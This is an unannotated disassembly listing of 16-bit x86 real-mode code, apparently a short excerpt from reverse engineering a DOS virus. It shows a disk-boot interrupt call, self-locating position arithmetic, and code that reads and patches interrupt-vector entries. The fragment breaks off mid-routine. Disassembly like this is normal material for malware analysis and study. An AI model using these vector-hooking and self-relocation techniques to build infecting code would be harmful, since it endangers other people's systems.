 seg000:103B6 call near ptr byte_2+3BEh ; StartCode
seg000:103B9 sti
seg000:103BA int 19h ; DISK BOOT
seg000:103BA ; causes reboot of disk system
seg000:103BC mov ax, 8000h
seg000:103BF retf
seg000:103C0 ; ---------------------------------------------------------------------------
seg000:103C0 pushf
seg000:103C1 pusha
seg000:103C2 call near ptr byte_2+3C6h
seg000:103C5 popa
seg000:103C6 popf
seg000:103C7 retn
seg000:103C8 ; ---------------------------------------------------------------------------
seg000:103C8 pop ax
seg000:103C9 push cs
seg000:103CA push ax
seg000:103CB pushf
seg000:103CC pusha
seg000:103CD push ds
seg000:103CE xor ax, ax
seg000:103D0 mov ds, ax
seg000:103D2 cli
seg000:103D3 call near ptr byte_2+3D4h
seg000:103D6 pop dx
seg000:103D7 sub dx, 0Bh
seg000:103DB mov bx, 313h
seg000:103DE add bx, dx
seg000:103E0 mov bp, 6Bh ; 'k'
seg000:103E3 add bp, dx
seg000:103E5 mov ax, 5Dh ; ']'
seg000:103E8 add ax, dx
seg000:103EA db 3Eh
seg000:103EA cmp word ptr byte_2+52h, ax
seg000:103EF jz short near ptr byte_40A+1Ah
seg000:103F1 mov ax, cs
seg000:103F3 db 3Eh
seg000:103F3 cmp word ptr byte_2+54h, ax
seg000:103F8 jz short near ptr byte_40A+1Ah
seg000:103FA db 3Eh
seg000:103FA mov ax, word ptr byte_2+52h
seg000:103FE mov cs:[bx], ax
seg000:10401 mov cs:[bp+0], ax
seg000:10405 inc bx
seg000:10406 inc bx
seg000:10407 inc bp
seg000:10408 inc bp
seg000:10409 db 3Eh